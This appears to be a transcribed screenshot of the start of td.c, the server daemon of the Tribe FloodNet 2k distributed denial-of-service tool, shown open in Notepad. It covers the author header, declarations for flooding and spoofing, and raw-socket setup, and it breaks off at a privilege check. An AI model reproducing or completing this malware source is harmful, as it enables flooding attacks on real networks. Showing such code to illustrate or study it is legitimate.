 TFN2K: Screenshot
td.c - Notepad
File Edit Format Help
/*
* Tribe FloodNet - 2k edition
* by Mixter <mixter@newyorkoffice.com>
*
* td.c - tribe flood server
*
* This program is distributed for educational purposes and without any
* explicit or implicit warranty; in no event shall the author or
* contributors be liable for any direct, indirect or incidental damages
* arising in any way out of the use of this software.
*
*/
#include "tribe.h"
extern int fw00ding, nospoof, port4syn, psize;
extern unsigned long myip;
extern void security_through_obscurity (int);
void tribe_cmd (char, char *, char **);
int
main (int argc, char **argv)
{
char buf[BS], clear[BS];
struct ip *iph = (struct ip *) buf;
struct tribe *tribeh = (struct tribe *) clear;
int isock, tsock, usock, i;
char *p = NULL, *data = (clear + sizeof (struct tribe));
fd_set rfds;
isock = socket (AF_INET, SOCK_RAW, ICMP);
tsock = socket (AF_INET, SOCK_RAW, TCP);
usock = socket (AF_INET, SOCK_RAW, UDP);
if (geteuid ())